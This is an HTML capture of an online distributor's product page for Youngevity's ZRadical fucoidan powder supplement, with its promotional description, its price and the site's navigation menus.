

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.young90essential.com/shakes-and-powders-c-48_55/zradical-powder-canister-207g-p-234.html
body_size: 12093
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>ZRadical Powder Canister (207g) [3207] : Dr Wallach 90 For Life Youngevity&trade;</title>
<meta charset="utf-8">
<meta name="keywords" content="ZRadical Powder Canister (207g) [3207] ProJoba™ Nutrition New Products Youngevity Escape JavaFit PureWorks Adaptogenix True2Life Biometics Good Herbs For Tails Only™ i26 - Legacy For Life Youngevity, Dr.Joel Wallach, Beyond Tangy Tangerine, Dead Doctors Dont Lie, Wallach, Colloidal Minerals, Liquid Vitamins, Dr. Wallach, SupraLife,Soaring Eagle,Rebound Fx,Chocolate, Youngevity&trade; Dr Wallach ">
<meta name="description" content="Dr Wallach 90 For Life Youngevity&trade; ZRadical Powder Canister (207g) [3207] - ZRadical Powder Canister (207g) Item #: 3207 ZRadical™ Powder is a great-tasting blend of vitamins, botanicals and certified organic Fucoidan that provides you with a wealth of health benefits.* ZRadical™ Powder is an advanced biotherapeutic supplement formulated to support immune, cardiovascular, neurological and bone & joint health.* Featuring 50 mg ">
<meta name="author" content="Portobello Natural Health, BookWorm Computers" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,700,900&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<base href="https://www.young90essential.com/">
<link rel="canonical" href="https://www.young90essential.com/shakes-and-powders-c-48_55/zradical-powder-canister-207g-p-234.html">
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap_theme.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_categories.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_custom.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_lightbox-0.5.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_mega_menu.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_product_list.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_responsive.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_suggestionbox.css" />

<!--[if IE]>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4-iefix.js"></script>
<![endif]-->
<!--[if lt IE 8]><div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div><![endif]-->

<br />
<!--  <div id="fb-root"></div>  -->

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="//assets.pinterest.com/js/pinit.js"></script>
<script src="https://apis.google.com/js/plusone.js"></script>



</head>
<body id="productinfoBody">

  
 <div id="page">
<!-- ========== IMAGE BORDER TOP ========== -->

<!-- BOF- BANNER TOP display -->

    <!-- EOF- BANNER TOP display -->

    <!-- ====================================== -->

    <!-- ========== HEADER ========== -->
      


    <header>
            <div class="bottom">
                <div class="container">
                    <div class="row">
                        <div id="header_logo" class="col-xs-12 col-sm-8 col-md-6">
                            <!-- ========== LOGO ========== -->
                                <a href="https://www.young90essential.com/?zenid=mk7o162m4iklhlh6ulho3bj203"><img src="includes/templates/theme873/images/distributor-banner.jpg"  alt="" /></a>
                                <p><center><span style="color: #fff;font-size: 16px;font-weight: bold;">&nbsp;&nbsp;Toll Free: (888)441-4184</span><br /><!--<a href="http://120901.youngevity.com" title="The Youngevity Corporate Website may be found here" target="_blank" rel="nofollow">Click Here to visit the Youngevity Corporate Website.</a>--></center></p>
                            <!-- ========================== -->
                        </div>
                        <div class="col-xs-12 col-sm-4 col-md-6">
                              <!-- ========== SHOPPING CART ========== -->
                                <div class="shopping_cart" id="shopping_cart">
                                                                    <div class="shop-box-wrap">
                                        <span class="cart_title" ></span><span class="st3"> 0 </span>                                    </div>
                                    <div class="shopping_cart_content" id="shopping_cart_content" >
                                        <div class="none"> Your cart is empty</div>                                    </div>
                                  </div>
                                <!-- =================================== -->
                                <div class="bottom-row">
                                  <div id="currencies-block-top" class="top_dropdown_menu">
                                    <!-- ========== CURRENCIES ========= -->
                                    <form name="currencies" id="currencies_form" action="https://www.young90essential.com/" method="get" >
                                        <input type="hidden" name="currency" id="currency_value" value="" />
                                        <input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="234" /><input type="hidden" name="cPath" value="48_55" />                                        <div class="btn-group">
                                          <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                            <span class="lbl">USD </span>                                          </span>
                                          <ul class="dropdown-menu" role="menu">
                                            <li class='current_cur'><a href="javascript:void(0);" onclick='document.getElementById("currency_value").value="USD";'>US Dollar</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="EUR";document.getElementById("currencies_form").submit();'>Euro</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="GBP";document.getElementById("currencies_form").submit();'>GB Pound</a></li>                                          </ul>
                                        </div>
                                    </form>
                                    <!-- ====================================== -->
                                  </div>
                                <div id="langs_block" class="top_dropdown_menu">
                                <!-- ========== LANGUAGES ========== -->
                                                                <div class="btn-group">
                                      <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                        <span class="lbl">english </span>                                      </span>
                                    <ul class="dropdown-menu" role="menu">
                                        <li class="current_cur"><a class="lang_link" href="https://www.young90essential.com/shakes-and-powders-c-48_55/zradical-powder-canister-207g-p-234.html?language=en&amp;zenid=mk7o162m4iklhlh6ulho3bj203">English</a></li>                                      </ul>
                                </div>
                                <!-- =============================== -->
                            </div>                                    <!-- ========== NAVIGATION LINKS ========== -->
                                    <ul class="header_user_info customer_links">
                                    
                                    <li><a title="Account" class="account " href="https://www.young90essential.com/index.php?main_page=account&amp;zenid=mk7o162m4iklhlh6ulho3bj203"><span>My Account</span></a> </li>
                                    <li><a title="Log In" class="login " href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=mk7o162m4iklhlh6ulho3bj203"><span>Log In</span></a></li>
                                                                        </ul>
                                    <!-- ====================================== -->
                              </div>
                            </div>
                          </div>
                      <div class="row extra-margin">
                        <div class="col-xs-12 col-md-3 fright">
                          <!-- ========== SEARCH ========== -->
                              <div id="search_block" >
                                 <form name="quick_find_header" action="https://www.young90essential.com/index.php?main_page=advanced_search_result" method="get" class="form-inline form-search pull-right">
                                         <input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="hidden" name="zenid" value="mk7o162m4iklhlh6ulho3bj203" />                                         <label class="sr-only" for="searchInput">Search</label>
                                         <input class="form-control" id="searchInput" type="text" name="keyword" />
                                         <button type="submit" class="button-search"><i class="fa fa-search"></i><b>Search</b></button>
                                 </form>
                              </div>
                          <!-- ============================ -->
                        </div>
                        <div class="col-xs-12 col-md-9 fleft">
                                                      <div class="top_menu">
                              <div class="container">
                                  <div class="cat-title">Menu</div>
                                  <!--bof-mega menu display-->
                                  <div id="mega-wrapper" class="stickUpTop"><!-- bof mega-wrapper -->

    <ul class="mega-menu col-sm-12"><!-- bof mega-menu -->
    	<li class="home-li"><a href="https://www.young90essential.com/?zenid=mk7o162m4iklhlh6ulho3bj203"></a></li>
    	        <li class="categories-li"><a class="drop">Categories<span class="label"></span></a><!-- bof cateories    -->

            <div class="dropdown col-9">
			<div class="levels">
            <ul class="level2"><li class="submenu">
<a href="https://www.young90essential.com/youngevity-c-48/?zenid=mk7o162m4iklhlh6ulho3bj203">Youngevity</a><ul class="level3"><li>
<a href="https://www.young90essential.com/shakes-and-powders-c-48_55/?zenid=mk7o162m4iklhlh6ulho3bj203">Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/?zenid=mk7o162m4iklhlh6ulho3bj203">Vitamins and Capsules</a></li><li>
<a href="https://www.young90essential.com/youngevity-proline-c-48_62/?zenid=mk7o162m4iklhlh6ulho3bj203">Youngevity ProLine™</a></li><li>
<a href="https://www.young90essential.com/beyond-tangy-tangerine-c-48_53/?zenid=mk7o162m4iklhlh6ulho3bj203">Beyond Tangy Tangerine®</a></li><li>
<a href="https://www.young90essential.com/liquid-nutrition-c-48_50/?zenid=mk7o162m4iklhlh6ulho3bj203">Liquid Nutrition</a></li><li>
<a href="https://www.young90essential.com/90-for-life-packs-c-48_49/?zenid=mk7o162m4iklhlh6ulho3bj203">90 For Life Packs</a></li><li>
<a href="https://www.young90essential.com/youngevity-weight-management-c-48_56/?zenid=mk7o162m4iklhlh6ulho3bj203">Youngevity >> Weight Management</a></li><li>
<a href="https://www.young90essential.com/rebound-fx-energy-c-48_52/?zenid=mk7o162m4iklhlh6ulho3bj203">Rebound Fx™ Energy</a></li><li>
<a href="https://www.young90essential.com/botanical-spa-collection-c-48_59/?zenid=mk7o162m4iklhlh6ulho3bj203">Botanical Spa Collection</a></li><li>
<a href="https://www.young90essential.com/essential-oils-c-48_61/?zenid=mk7o162m4iklhlh6ulho3bj203">Essential Oils</a></li><li>
<a href="https://www.young90essential.com/ceo-packages-c-48_72/?zenid=mk7o162m4iklhlh6ulho3bj203">CEO Packages</a></li><li>
<a href="https://www.young90essential.com/healthy-chocolate-c-48_54/?zenid=mk7o162m4iklhlh6ulho3bj203">Healthy Chocolate</a></li><li>
<a href="https://www.young90essential.com/home-garden-and-pets-c-48_58/?zenid=mk7o162m4iklhlh6ulho3bj203">Home Garden and Pets</a></li></ul></li><li class="submenu">
<a href="https://www.young90essential.com/projoba-nutrition-c-3/?zenid=mk7o162m4iklhlh6ulho3bj203">ProJoba™ Nutrition</a><ul class="level3"><li>
<a href="https://www.young90essential.com/projoba-shakes-and-powders-c-3_63/?zenid=mk7o162m4iklhlh6ulho3bj203">Projoba Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/projoba-tablets-and-capsules-c-3_64/?zenid=mk7o162m4iklhlh6ulho3bj203">ProJoba™ Tablets and Capsules</a></li></ul></li><li>
<a href="https://www.young90essential.com/javafit-c-66/?zenid=mk7o162m4iklhlh6ulho3bj203">JavaFit</a></li><li>
<a href="https://www.young90essential.com/true2life-c-69/?zenid=mk7o162m4iklhlh6ulho3bj203">True2Life</a></li><li>
<a href="https://www.young90essential.com/escape-c-65/?zenid=mk7o162m4iklhlh6ulho3bj203">Escape</a></li><li>
<a href="https://www.young90essential.com/adaptogenix-c-68/?zenid=mk7o162m4iklhlh6ulho3bj203">Adaptogenix</a></li><li>
<a href="https://www.young90essential.com/pureworks-c-67/?zenid=mk7o162m4iklhlh6ulho3bj203">PureWorks</a></li><li>
<a href="https://www.young90essential.com/new-products-c-10/?zenid=mk7o162m4iklhlh6ulho3bj203">New Products</a></li><li>
<a href="https://www.young90essential.com/biometics-c-70/?zenid=mk7o162m4iklhlh6ulho3bj203">Biometics</a></li><li>
<a href="https://www.young90essential.com/good-herbs-c-71/?zenid=mk7o162m4iklhlh6ulho3bj203">Good Herbs</a></li><li>
<a href="https://www.young90essential.com/for-tails-only-c-73/?zenid=mk7o162m4iklhlh6ulho3bj203">For Tails Only™</a></li><li>
<a href="https://www.young90essential.com/i26-legacy-for-life-c-74/?zenid=mk7o162m4iklhlh6ulho3bj203">i26 - Legacy For Life</a></li></ul>          </div>
                              <div class="clearfix"></div>
               <div class="categories-banners">
				            	  </div>
                             </div>
        </li><!-- eof categories  -->
                              <li class="quicklinks-li"><a class="drop">Quick Links</a><span class="label"></span><!-- bof quick links  -->
             <div class="dropdown col-2 ">
                <div class="firstcolumn">
                    						<nav> 
  <ul class="ez-menu">
      
                <li class="  first">  
                    <a href="https://www.young90essential.com/contact_us.html?zenid=mk7o162m4iklhlh6ulho3bj203">
                        <span>Contacts</span>   
                    </a>  
                </li>  
              
                <li class=" last ">  
                    <a href="https://www.young90essential.com/about-dr-wallach-ezp-25.html?zenid=mk7o162m4iklhlh6ulho3bj203" target="_blank">
                        <span>About Dr Wallach</span>   
                    </a>  
                </li>  
              
  </ul>
</nav>

                                    </div>
               </div>
        </li><!-- eof quick links -->
				     	<li class="manufacturers-li"><a class="drop">Manufacturers<span class="label"></span></a><!--bof shop by brand   -->
            <div class="dropdown col-3">
                <div class="firstcolumn">

              <ul >
              	                	

               <li ><a href="https://www.young90essential.com/biometics-m-14.html?zenid=mk7o162m4iklhlh6ulho3bj203"><img src="images/manufacturers/Biometics-2.jpg" class="img-responsive" alt="Biometics" title=" Biometics " width="117" height="105" /></a></li>
<li ><a href="https://www.young90essential.com/good-herbs-m-15.html?zenid=mk7o162m4iklhlh6ulho3bj203"><img src="images/manufacturers/Good-Herbs-Logobb2.gif" class="img-responsive" alt="Good Herbs" title=" Good Herbs " width="117" height="78" /></a></li>
<li ><a href="https://www.young90essential.com/youngevity-m-10.html?zenid=mk7o162m4iklhlh6ulho3bj203"><img src="images/manufacturers/901.jpg" class="img-responsive" alt="Youngevity™" title=" Youngevity™ " width="117" height="94" /></a></li>
		    </ul>

		</div>
            </div>
        </li><!-- eof shop by brand    -->
        
		        <li class="information-li"><a class="drop">Info<span class="label"></span></a><!-- bof information -->

	    <div class="dropdown col-3">


            	    <h3>General Info</h3>
                    <ul>
                	                	<li><a href="https://www.young90essential.com/site_map.html?zenid=mk7o162m4iklhlh6ulho3bj203">Site Map</a></li>
                	              		                	               		                	<li><a href="https://www.young90essential.com/index.php?main_page=unsubscribe&amp;zenid=mk7o162m4iklhlh6ulho3bj203">Newsletter Unsubscribe</a></li>
                	                     </ul>
					<div class="clearfix"></div>
                     <h3 class="second">Customers</h3>
                     <ul>
			                	<li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=mk7o162m4iklhlh6ulho3bj203">Log In</a></li>
                	<li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=mk7o162m4iklhlh6ulho3bj203">Create Account</a></li>
                	                    	<li><a href="https://www.young90essential.com/contact_us.html?zenid=mk7o162m4iklhlh6ulho3bj203">Contact Us</a></li>
                                        	<li><a href="https://www.young90essential.com/shippinginfo.html?zenid=mk7o162m4iklhlh6ulho3bj203">Shipping &amp; Returns</a></li>
                                                                	<li><a href="https://www.young90essential.com/privacy.html?zenid=mk7o162m4iklhlh6ulho3bj203">Privacy Notice</a></li>
                                                                	<li><a href="https://www.young90essential.com/conditions.html?zenid=mk7o162m4iklhlh6ulho3bj203">Conditions of Use</a></li>
                                             </ul>

           </div>

  	</li><!-- eof information -->
	 
    
    </ul><!-- eof mega-menu -->

</div><!-- eof mega-wrapper -->
                                  <!--eof-mega menu display-->
                                  <div class="clearBoth"></div>
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
	       </header>

	
	<!-- ========== CATEGORIES TABS ========= -->
			<!-- ==================================== -->

    <!-- ============================ -->

<section>

      <div class="container">
      <div class="row">
        <div class="col-xs-12">
                      <div id="navBreadCrumb" class="breadcrumb"><div class="breadcrumb" style="display:inline;" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/"><span itemprop="title">Home</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/youngevity-c-48/?zenid=mk7o162m4iklhlh6ulho3bj203"><span itemprop="title">Youngevity</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/shakes-and-powders-c-48_55/?zenid=mk7o162m4iklhlh6ulho3bj203"><span itemprop="title">Shakes and Powders</span></a><div class="breadcrumb" style="display:inline;">ZRadical Powder Canister (207g)</div></div>
</div>
</div>
</div>
</div>
                  </div>
      </div>
    </div>
  
      <div class="container">
      <div class="row">
        <div class="main-col
	         left_column          ">

		      <div class="row">

            <div class="center_column col-xs-12
				    col-sm-12 ">
              
<div class="centerColumn" id="productGeneral">
    <div class="wrapper bot-border">
    <!--bof Prev/Next bottom position -->
      </div>
  <div class="tie">
    <div class="tie-indent">
      <div class="page-content">
      <!--bof Form start-->
        <form role="form" name="cart_quantity" action="https://www.young90essential.com/shakes-and-powders-c-48_55/zradical-powder-canister-207g-p-234.html?action=add_product&amp;zenid=mk7o162m4iklhlh6ulho3bj203" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="8db87b354052c95f2f4bacc2dbc5baee" />
        <!--eof Form start-->

        
        <!--bof Category Icon -->

        

      <div class="row">
        <div class="main-image col-xs-12 col-sm-6">
          <div id="fb-root"></div>
          <!--bof Main Product Image -->
                     


<div id="productMainImage" class="pull-left image-block">
	<span class="image"><a href="images/zradical_rendering_powder.jpg">
	<img src="images/zradical_rendering_powder.jpg" class="img-responsive" alt="ZRadical Powder Canister (207g)" title=" ZRadical Powder Canister (207g) " width="300" height="400" />	<span class="zoom"></span></a></span>
	
</div>          
          <!--eof Main Product Image-->
          <!--bof Additional Product Images -->
                    		<!--eof Additional Product Images -->
          <div class="video_desc">
            <div class="row">
            <!--bof  -->
                
            <!--eof YouTube -->
            <!--bof Product description -->
                        <div id="productDescription" class="description biggerText col-sm-12 col-xs-12"><font color="#015EBA"><b>ZRadical Powder Canister (207g) 
Item #: 3207 
</b></font> 
<p>ZRadical™ Powder is a great-tasting blend of vitamins, botanicals and certified organic Fucoidan 
that provides you with a wealth of health benefits.* ZRadical™ Powder is an advanced biotherapeutic supplement formulated to support immune, cardiovascular, neurological and bone & joint health.*</p>
<p>Featuring 50 mg of pure, natural fucoidan and a propriety blend that includes antioxidant berries and nutrient dense fruit juices, ZRadical™ will provide you with unbelievable great-tasting drink that the whole family 
can enjoy. </p>
<p>The Z-Factor: <br>
Pure Source - Purest source anywhere<br>
Pure Process - pharmaceutical grade facilities, proprietary solvent free, cold 
water extraction<br>
Pure Extract - over 90% pure fucoidan<br>
Pure Organic - Certified Organic<br>
Pure Science - World’s leading fucoidan research lab<br>
<br>
Fucoidan (pronounced like &quot;few koy done&quot;)<br>
Is a sulfated polysaccharide and has long been recognized as a key to healthy 
long lives. It has been used for centuries as a medicine or dietary element in 
Japan, South America, and Europe. Found in over 8,000 species of sea plants, our 
fucoidan comes from plants harvested from the extreme northern and southern 
hemispheres where the ocean is the coldest and purest in the world. Under these 
conditions, fucoidan acts as the immune system for the sea plant. <br>
<br>
Harvesting<br>
Trained divers harvest the sea plants just after the sporophyl are released and 
fucoidan content is at its peak. The plant is cut above the holdfast (root 
system) insuring environmental responsibility. <br>
Extraction<br>
Pure natural fucoidan is the result of a proprietary patented cold water vacuum 
extraction process that preserves the fucoidan molecules exactly as they are in 
the live plant. We get the same nutritional benefits as eating sea plants, but 
are able to enjoy a wonderfully refreshing drink to our health. <br>
Every bottle of Zradical has substantial levels of B Vitamins.<br>
<br>
Zradical is the only liquid beverage on the market with pure fucoidan using a 
proprietary cold water vacuum extraction. Zradical supports the immune system, 
helps joint function, improves healthy cell maintenance. <br>
<br>
<a title="Supplement Facts ZRadical Powder Canister (207g) Item #: 3207 Escape" target="_blank" href="https://ygy1.com/Kvm">
<font color="#015EBA">Supplement Facts</font></a></p></div>
                        <!--eof Product description -->
            </div>
       </div>
		</div>
          <div class="pb-center-column col-xs-12 col-sm-6">
            <!--bof free ship icon  -->
                        <!--eof free ship icon  -->
            <h2 class="title_product">ZRadical Powder Canister (207g)</h2>
            <h3 class="sub_title">Item #: 3207 </h3>
            <!--bof Product description -->
                        <div id="shortDescription" class="description">ZRadical Powder Canister (207g) 
Item #: 3207 
 
ZRadical™ Powder is a great-tasting blend of vitamins, botanicals and certified organic Fucoidan 
that provides you with a wealth of health benefits.* ZRadical™ Powder is an advanced biotherapeutic supplement formulated to support immune, cardiovascular, neurological and bone & joint healt...</div>
                        <!--eof Product description -->
            <!--bof Product details list  -->
			            <ul class="instock">
              
 <li><strong>Manufactured by: </strong>Youngevity™</li>
            </ul>
                        <!--eof Product details list  -->
            <div class="wrapper atrib"> <span class="quantity_label">10000 Units in Stock</span>
              <!--bof Reviews button and count-->
                            <!--eof Reviews button and count -->
            </div>
            <div class="wrapper atrib2">
              <!--bof Attributes Module -->
                            <!--eof Attributes Module -->

            <div class="add_to_cart_block">
              <!--bof Add to Cart Box -->
                                                        <div id="prod-price">
                <span class="productSalePrice">$54.95</span>              </div>
              <div class="clearfix"></div>

                                          <!--eof Add to Cart Box-->
            </div>
            </div>
            <div id="button_product">
                <div class="add_to_cart_row"><strong class="fleft text2"><input type="text" class="form-control" name="cart_quantity" value="1" maxlength="6" size="8" /><input type="hidden" name="products_id" value="234" /></strong><span class="buttonRow"><input type="submit" class="btn btn-success" value="Add to Cart" /></span></div>              </div>
              <!-- bof Social Media Icons -->
                            <!-- eof Social Media Icons -->
          </div>
        </div>
        <!--bof Quantity Discounts table -->
                <!--eof Quantity Discounts table -->

        <!--bof also related products module-->

        			<div class="centerBoxWrapper" id="relatedProducts">
            <h2 class="centerBoxHeading clearfix">Related Products</h2>            <div class="row">
			
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/youngevity-weight-management-c-48_56/slender-fx-rev-2-floz-p-230.html?zenid=mk7o162m4iklhlh6ulho3bj203"><img src="images/20667_USYG239002-SFX-Rev_420p_1.jpg" class="img-responsive" alt="Slender Fx™ REV™ - 2 fl.oz." title=" Slender Fx™ REV™ - 2 fl.oz. " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/youngevity-weight-management-c-48_56/slender-fx-rev-2-floz-p-230.html?zenid=mk7o162m4iklhlh6ulho3bj203">Slender Fx™ REV™ - 2 fl.oz.</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/fucoidz-60-capsules-p-231.html?zenid=mk7o162m4iklhlh6ulho3bj203"><img src="images/11861_3005-FucoidZ_bottle_420p_1.jpg" class="img-responsive" alt="FucoidZ™ - 60 capsules" title=" FucoidZ™ - 60 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/fucoidz-60-capsules-p-231.html?zenid=mk7o162m4iklhlh6ulho3bj203">FucoidZ™ - 60 capsules</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/liquid-nutrition-c-48_50/zradical-32-fl-oz-p-232.html?zenid=mk7o162m4iklhlh6ulho3bj203"><img src="images/3026-Zradical_420p.jpg" class="img-responsive" alt="ZRadical™ - 32 fl oz" title=" ZRadical™ - 32 fl oz " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/liquid-nutrition-c-48_50/zradical-32-fl-oz-p-232.html?zenid=mk7o162m4iklhlh6ulho3bj203">ZRadical™ - 32 fl oz</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/liquid-nutrition-c-48_50/zradical-4-bottle-pack-1-case-p-233.html?zenid=mk7o162m4iklhlh6ulho3bj203"><img src="images/11874_3027-Zradical_1case_420p.jpg" class="img-responsive" alt="ZRadical 4 Bottle Pack (1 Case)" title=" ZRadical 4 Bottle Pack (1 Case) " width="98" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/liquid-nutrition-c-48_50/zradical-4-bottle-pack-1-case-p-233.html?zenid=mk7o162m4iklhlh6ulho3bj203">ZRadical 4 Bottle Pack (1 Case)</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/essential-oils-c-48_61/frankincense-and-lavender-essential-oil-blend-10ml-p-272.html?zenid=mk7o162m4iklhlh6ulho3bj203"><img src="images/1920_67020-Frankincense-Lavender-Oil_420.jpg" class="img-responsive" alt="Frankincense and Lavender Essential Oil Blend – 10ml" title=" Frankincense and Lavender Essential Oil Blend – 10ml " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/essential-oils-c-48_61/frankincense-and-lavender-essential-oil-blend-10ml-p-272.html?zenid=mk7o162m4iklhlh6ulho3bj203">Frankincense and Lavender Essential Oil Blend – 10ml</a></div></div></div>
<br class="clearBoth" />
 
			</div>
            </div>

		
        <!--eof also related products module-->
        <br />
        <div class="text2">
          <p class="reviewCount"><strong></strong></p>

          <!--bof Product date added/available-->
                    <p id="productDateAdded" class="productGeneral centeredContent">This product was added to our catalog on Wednesday 07 December, 2016.</p>
                    <!--eof Product date added/available -->

          <!--bof Product URL -->
                    <!--eof Product URL -->

        </div>





        <!--bof also purchased products module-->
        
        <!--eof also purchased products module-->
		<!--bof recent products module-->
		<!-- set5- Col1- Row0-->
<!-- bof: Recently Viewed -->
<div class="centerBoxWrapper" id="recentProducts">
<h2 class="centerBoxHeading">Recently Viewed</h2>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:100%;"><a href="https://www.young90essential.com/shakes-and-powders-c-48_55/zradical-powder-canister-207g-p-234.html?zenid=mk7o162m4iklhlh6ulho3bj203"><img src="images/zradical_rendering_powder.jpg" class="img-responsive" alt="ZRadical Powder Canister (207g)" title=" ZRadical Powder Canister (207g) " width="165" height="220" class="featuredProductImage" /></a><br /><a href="https://www.young90essential.com/shakes-and-powders-c-48_55/zradical-powder-canister-207g-p-234.html?zenid=mk7o162m4iklhlh6ulho3bj203">ZRadical Powder Canister (207g)</a><br /><span class="productSalePrice">$54.95</span></div>
<br class="clearBoth" />
 
</div>
<!-- eof: Recently Viewed -->
		<!--eof recent products module-->
        <!--bof Form close-->
        </form>
        <!--bof Form close-->

      </div>
    </div>
  </div>
</div>            </div>

                    </div>
      </div>
            </div>
    </div>
    
  </section>

<!-- ========== FOOTER ========== -->
  <footer>
    <div class="footer-container">
        


	<div class="container">
    	<div class="row">
		<div class="footer-menu col-xs-12 col-sm-2">
            <h2 class="title_btn1">Quick Links</h2>
									
<div class="ezpagesFooterCol col1" style="width: 100%">
<ul>
  <li><a href="https://www.young90essential.com/my-link-ezp-4.html?zenid=mk7o162m4iklhlh6ulho3bj203">My Link</a></li>
